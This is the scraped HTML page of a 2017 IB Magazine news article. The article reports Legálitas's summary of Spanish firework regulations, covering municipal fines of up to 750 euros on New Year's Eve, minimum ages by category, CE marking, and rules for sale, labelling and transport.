	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://ibmagazine.es/category/belleza/">BELLEZA</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://ibmagazine.es/category/moda-y-tendencias/">MODA Y TENDENCIAS</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://ibmagazine.es/category/medicina-estetica/">MEDICINA ESTÉTICA</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://ibmagazine.es/category/pura-vida/">PURA VIDA</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://ibmagazine.es/category/sociedad/">SOCIEDAD</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://ibmagazine.es/category/viajes/">VIAJES</a></li>
</ul>
</li>
<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-190"><a href="https://ibmagazine.es/category/ocio-y-cultura/">OCIO Y CULTURA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://ibmagazine.es/category/gastronomia/">GASTRONOMÍA</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://ibmagazine.es/category/music-2/">MÚSICA</a></li>
</ul>
</li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://ibmagazine.es/category/tecnologia/">TECNOLOGÍA</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195"><a href="https://ibmagazine.es/category/secciones/">SECCIONES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://ibmagazine.es/category/lo-mas-insolito-de-la-semana/">CORAZÓN CONTENTO</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-740"><a href="https://ibmagazine.es/category/mod-on/">MOD@ ON</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://ibmagazine.es/category/remember/">REMEMBER</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://ibmagazine.es/category/seguridad-vial/">SEGURIDAD VIAL</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://ibmagazine.es/category/caja-negra/">CAJA NEGRA</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://ibmagazine.es/category/diversidad-funcional/">DIVERSIDAD FUNCIONAL</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://ibmagazine.es/category/ciencia-y-misterio/">CIENCIA Y MISTERIO</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://ibmagazine.es/category/la-vineta/">LA VIÑETA</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://ibmagazine.es/category/club-del-suscriptor-uh/">CLUB DEL SUSCRIPTOR UH</a></li>
</ul>
</li>
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://ibmagazine.es/category/protagonistas/">PROTAGONISTAS</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://ibmagazine.es/category/pensandolo-bien/">OPINIÓN</a></li>
<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://ibmagazine.es/podcast-2/">PODCAST</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ibmagazine.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons few-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">14</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Palma, es</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                jueves, enero 15, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-top-menu" class="top-header-menu"><li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-460"><a href="https://ibmagazine.es/contacto/">CONTACTO</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/IB-Magazine-1440198222715640/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ib_magazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/_ibmagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2jiBLV9Dnq2olWbGqkWlVw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://ibmagazine.es/">
			<img class="td-retina-data"  data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" src="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" alt="ibmagazine" width="425"/>
			<span class="td-visual-hidden">IB Magazine by Carlos Durán</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://ibmagazine.es/">
			<img class="td-retina-data" data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" src="https://ibmagazine.es/wp-content/uploads/2017/11/logo-ibmagazine-header-300x64.png" alt="ibmagazine"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://ibmagazine.es/">
			<img class="td-retina-data" data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" src="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" alt="ibmagazine"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://ibmagazine.es/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-188"><a href="https://ibmagazine.es/category/estilo-de-vida/">ESTILO DE VIDA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1105"><a href="https://ibmagazine.es/category/salud/">SALUD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2710"><a href="https://ibmagazine.es/category/la-columna/">LA COLUMNA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://ibmagazine.es/category/belleza/">BELLEZA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-520"><a href="https://ibmagazine.es/category/moda-y-tendencias/">MODA Y TENDENCIAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189"><a href="https://ibmagazine.es/category/medicina-estetica/">MEDICINA ESTÉTICA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-523"><a href="https://ibmagazine.es/category/pura-vida/">PURA VIDA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-524"><a href="https://ibmagazine.es/category/sociedad/">SOCIEDAD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-526"><a href="https://ibmagazine.es/category/viajes/">VIAJES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-190"><a href="https://ibmagazine.es/category/ocio-y-cultura/">OCIO Y CULTURA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-518"><a href="https://ibmagazine.es/category/gastronomia/">GASTRONOMÍA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-521"><a href="https://ibmagazine.es/category/music-2/">MÚSICA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-525"><a href="https://ibmagazine.es/category/tecnologia/">TECNOLOGÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-195"><a href="https://ibmagazine.es/category/secciones/">SECCIONES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-519"><a href="https://ibmagazine.es/category/lo-mas-insolito-de-la-semana/">CORAZÓN CONTENTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-740"><a href="https://ibmagazine.es/category/mod-on/">MOD@ ON</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-193"><a href="https://ibmagazine.es/category/remember/">REMEMBER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-194"><a href="https://ibmagazine.es/category/seguridad-vial/">SEGURIDAD VIAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="https://ibmagazine.es/category/caja-negra/">CAJA NEGRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://ibmagazine.es/category/diversidad-funcional/">DIVERSIDAD FUNCIONAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="https://ibmagazine.es/category/ciencia-y-misterio/">CIENCIA Y MISTERIO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-611"><a href="https://ibmagazine.es/category/la-vineta/">LA VIÑETA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-517"><a href="https://ibmagazine.es/category/club-del-suscriptor-uh/">CLUB DEL SUSCRIPTOR UH</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-192"><a href="https://ibmagazine.es/category/protagonistas/">PROTAGONISTAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-522"><a href="https://ibmagazine.es/category/pensandolo-bien/">OPINIÓN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2529"><a href="https://ibmagazine.es/podcast-2/">PODCAST</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://ibmagazine.es/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ibmagazine.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en ACTUALIDAD" class="entry-crumb" href="https://ibmagazine.es/category/noticias/">ACTUALIDAD</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lanzar petardos en Nochevieja podría implicar una sanción de hasta 750 euros,...</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-463" class="post-463 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-home14" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://ibmagazine.es/category/noticias/">ACTUALIDAD</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Lanzar petardos en Nochevieja podría implicar una sanción de hasta 750 euros, según Legálitas</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2017-12-28T19:01:00+00:00" >diciembre 28, 2017</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fibmagazine.es%2Flanzar-petardos-en-nochevieja-podria-implicar-una-sancion-de-hasta-750-euros-segun-legalitas%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Compartir en Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Lanzar+petardos+en+Nochevieja+podr%C3%ADa+implicar+una+sanci%C3%B3n+de+hasta+750+euros%2C+seg%C3%BAn+Leg%C3%A1litas&url=https%3A%2F%2Fibmagazine.es%2Flanzar-petardos-en-nochevieja-podria-implicar-una-sancion-de-hasta-750-euros-segun-legalitas%2F&via=_ibmagazine"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Compartir en Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://ibmagazine.es/lanzar-petardos-en-nochevieja-podria-implicar-una-sancion-de-hasta-750-euros-segun-legalitas/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ibmagazine.es/lanzar-petardos-en-nochevieja-podria-implicar-una-sancion-de-hasta-750-euros-segun-legalitas/&amp;media=https://ibmagazine.es/wp-content/uploads/2017/12/firecracker-17163_1920.jpg&description=Lanzar+petardos+en+Nochevieja+podr%C3%ADa+implicar+una+sanci%C3%B3n+de+hasta+750+euros%2C+seg%C3%BAn+Leg%C3%A1litas" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Lanzar+petardos+en+Nochevieja+podr%C3%ADa+implicar+una+sanci%C3%B3n+de+hasta+750+euros%2C+seg%C3%BAn+Leg%C3%A1litas%20-%20https%3A%2F%2Fibmagazine.es%2Flanzar-petardos-en-nochevieja-podria-implicar-una-sancion-de-hasta-750-euros-segun-legalitas%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://ibmagazine.es/wp-content/uploads/2017/12/firecracker-17163_1920.jpg" data-caption=""><img width="696" height="466" class="entry-thumb td-modal-image" src="https://ibmagazine.es/wp-content/uploads/2017/12/firecracker-17163_1920-696x466.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2017/12/firecracker-17163_1920-696x466.jpg 696w, https://ibmagazine.es/wp-content/uploads/2017/12/firecracker-17163_1920-1392x932.jpg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="firecracker-17163_1920"/></a></div>
        <p>Lanzar petardos en Nochevieja podría implicar una sanción de hasta 750 euros, según recuerda Legálitas que especifica que la autorización para su uso depende de ordenanzas y bandos municipales, algunos de los cuales van específicamente referidos a las fechas navideñas, según ha informado la entidad.</p>
<p>Así, en aquellos casos en los que se restringe o se prohíbe el uso de estos productos, motivado por razones de convivencia ciudadana o niveles de ruido, entre otras razones, conviene consultar las posibles sanciones que pueden alcanzar los 750 euros en Alcalá de Henares (Madrid), o 600 euros en Sevilla, entre otros casos. Sin embargo, Legálitas señala que no será sancionable el uso de artificios pirotécnicos de pequeña entidad los días 24, 25 y 31 de diciembre, y el 1 de enero en los horarios definidos por la norma.</p>
<p>En este sentido, Legálitas advierte de que es en la normativa estatal donde para todo el territorio se establecen los requisitos comunes de producción, almacenamiento, transporte, venta, inspecciones, controles de calidad, etc, de estos productos, conforme a lo dispuesto en el Real Decreto 989/2015, de 30 de octubre, por el que aprueba el reglamento de artículos pirotécnicos y cartuchería.</p>
<p>Legálitas ha recordado también ciertas cuestiones que se deben tener en cuenta al comprar artículos pirotécnicos como que la unidad mínima de venta al consumidor debe ser un envase, no estando autorizado comprar unidades sueltas o que está prohibido vender los productos por correspondencia, teléfono o medios informáticos.</p>
<p>La compañía ha señalado también que, por cuestiones de seguridad, la comercialización, distribución o utilización de productos pirotécnicos destinados a no expertos deben ostentar el marcado &#8216;CE&#8217;. Además, según Legálitas, los vendedores podrán negarse a comercializar sus productos a quienes muestren que pueden encontrarse bajo los efectos del alcohol o de sustancias estupefacientes.</p>
<p>En cuanto a la edad mínima de venta para el cliente, Legálitas ha recordado que es 12 años para aquella pirotecnia de muy baja peligrosidad y nivel de ruido insignificante y que está destinada a utilizarse en zonas delimitadas, incluidos los destinados a uso dentro de edificios residenciales (Categoría F1).</p>
<p>Para pirotecnia de baja peligrosidad y bajo nivel de ruido destinados a ser utilizados al aire libre en zonas delimitadas (Categoría F2) la edad mínima es de 16 años, mientras que para pirotecnia de peligrosidad media destinados a ser utilizados al aire libre en zonas de gran superficie y cuyo nivel de ruido no sea perjudicial para la salud humana (Categoría F3), el mínimo de edad se encuentra en los 18 años.</p>
<p>Sobre la fabricación de artículos pirotécnicos y cartuchería, Legálitas ha destacado que ésta se realizará en talleres que obtengan el certificado de idoneidad y puesta en marcha y que además sean inspeccionados cada doce meses por las autoridades competentes.</p>
<p>Así, según ha explicado la entidad, el proceso de fabricación está regulado minuciosamente (ubicación, medidas de aislamiento, vigilancia y seguridad, controles de entrada y salida, etc) disponiéndose algunas medidas como por ejemplo que, en caso de amenaza de descarga eléctrica por tormenta, se suspendan los trabajos en las zonas peligrosas.</p>
<p>Asimismo, cualquier accidente grave o mortal que se produzca por cualquier causa en el recinto debe ser comunicado de inmediato a Área Funcional de Industria y Energía de la Delegación de Gobierno.<br />
Además, los artículos de pirotecnia, según ley, se fabricaran en función de su peligrosidad, según las categorías establecidas legalmente, siendo algunos de ellos de uso exclusivamente profesional.</p>
<h2 class="ladillo">ETIQUETADO Y TRANSPORTE</h2>
<p>En cuanto al envasado y embalaje, Legálitas ha señalado que éstos deberán ser homologados y en su exterior deben figurar las marcas que indiquen la conformidad del producto al tipo de diseño homologado, duraderas y visibles, debiendo incluir frases preventivas de seguridad y riesgos.</p>
<p>El etiquetado, debe tener los datos identificados en la normativa, entre otros el fabricante, instrucciones de uso, distancia mínima de seguridad, se indicara si es para uso exclusivo al aire libre, uso exclusivo para expertos, etc.</p>
<p>En este sentido, Legálitas asegura que el marcado &#8216;CE&#8217; es «fundamental», pues indica la conformidad del producto a la normativa vigente y deberá colocarse de manera visible, legible e indeleble sobre los artículos pirotécnicos o, no siendo posible, sobre la etiqueta de los envases y embalajes.</p>
<p>Una vez fabricados, el almacenamiento de este tipo de productos, dada su peligrosidad, se realizara en depósitos que cumplan los requisitos establecidos de distancias, infraestructura o servicios contraincendios. Además, el transporte deberá cumplir lo establecido en la disposición legal, en función del medio empleado (carretera, ferroviario, aéreo), quedando prohibido al transportista fumar, usar cigarrillos electrónicos o cualquier otro dispositivo similar que pudiera hacer detonar los artículos.</p>
<h2 class="ladillo">LUGARES DE COMPRA Y EXCEPCIONES</h2>
<p>Legálitas ha destacado que la comercialización de los artículos pirotécnicos debe realizarse por establecimientos debidamente autorizados, pudiendo efectuarse la venta temporal en establecimientos y casetas móviles, con o sin almacén.</p>
<p>En ciertos casos, hogares y lugares concretos, las comunidades autónomas podrán disminuir las edades mínimas para el uso de las categorías F1 a 8 años y F2 a 10 años, siempre que los usuarios hayan recibido formación suficiente para un uso seguro, que el uso sea bajo la supervisión de un adulto, previa autorización escrita del padre o tutor, y que las CCAA adopte todas las medidas necesarias para garantizar que se cumplen esos limites de edad.</p>
<p>Por último, Legálitas recuerda que, los productos ya en circulación pueden ser sometidos a un control de calidad si se detecta que existe un riesgo para la salud o la seguridad de las personas y se adoptarán las medidas adecuadas para corregir el producto o sea retirado del mercado.</p>
<p>&nbsp;</p>
<p>Fuente: Europa Press</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Compartir:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-463"
				class="share-facebook sd-button share-icon no-text"
				href="https://ibmagazine.es/lanzar-petardos-en-nochevieja-podria-implicar-una-sancion-de-hasta-750-euros-segun-legalitas/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-463"
				>
				<span id="sharing-facebook-463" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-463"
				class="share-twitter sd-button share-icon no-text"
				href="https://ibmagazine.es/lanzar-petardos-en-nochevieja-podria-implicar-una-sancion-de-hasta-750-euros-segun-legalitas/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-463"
				>
				<span id="sharing-twitter-463" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-463"
				class="share-linkedin sd-button share-icon no-text"
				href="https://ibmagazine.es/lanzar-petardos-en-nochevieja-podria-implicar-una-sancion-de-hasta-750-euros-segun-legalitas/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-463"
				>
				<span id="sharing-linkedin-463" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-end"></li></ul></div></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="author-box-wrap"><a href="https://ibmagazine.es/author/cmoreno/"><img alt='' src='https://ibmagazine.es/wp-content/uploads/avatars/4/5aa3a2d286407-bpfull.png' srcset='https://ibmagazine.es/wp-content/uploads/avatars/4/5aa3a2d286407-bpfull.png 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a></span></div><div class="td-author-url"><a href="https://ibmagazine.es">https://ibmagazine.es</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ibmagazineradioyweb" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/_ibmagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="IB Magazine"></span><meta itemprop="datePublished" content="2017-12-28T19:01:00+00:00"><meta itemprop="dateModified" content="2017-12-28T21:45:34+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ibmagazine.es/lanzar-petardos-en-nochevieja-podria-implicar-una-sancion-de-hasta-750-euros-segun-legalitas/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png"></span><meta itemprop="name" content="IB Magazine by Carlos Durán"></span><meta itemprop="headline " content="Lanzar petardos en Nochevieja podría implicar una sanción de hasta 750 euros, según Legálitas"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ibmagazine.es/wp-content/uploads/2017/12/firecracker-17163_1920.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1285"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_69691e7ce165a_rand td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="td_uid_3_69691e7ce165a" ><script>var block_td_uid_3_69691e7ce165a = new tdBlock();
block_td_uid_3_69691e7ce165a.id = "td_uid_3_69691e7ce165a";
block_td_uid_3_69691e7ce165a.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_3_69691e7ce165a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69691e7ce165a_rand","tdc_css_class_style":"td_uid_3_69691e7ce165a_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":463,"live_filter_cur_post_author":"4","block_template_id":""}';
block_td_uid_3_69691e7ce165a.td_column_number = "3";
block_td_uid_3_69691e7ce165a.block_type = "td_block_related_posts";
block_td_uid_3_69691e7ce165a.post_count = "3";
block_td_uid_3_69691e7ce165a.found_posts = "1309";
block_td_uid_3_69691e7ce165a.header_color = "";
block_td_uid_3_69691e7ce165a.ajax_pagination_infinite_stop = "";
block_td_uid_3_69691e7ce165a.max_num_pages = "437";
tdBlocksArray.push(block_td_uid_3_69691e7ce165a);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69691e7ce3bd6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69691e7ce165a" href="#">Artículo relacionados</a><a id="td_uid_5_69691e7ce3bd9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69691e7ce165a" href="#">Más del autor</a></h4><div id=td_uid_3_69691e7ce165a class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
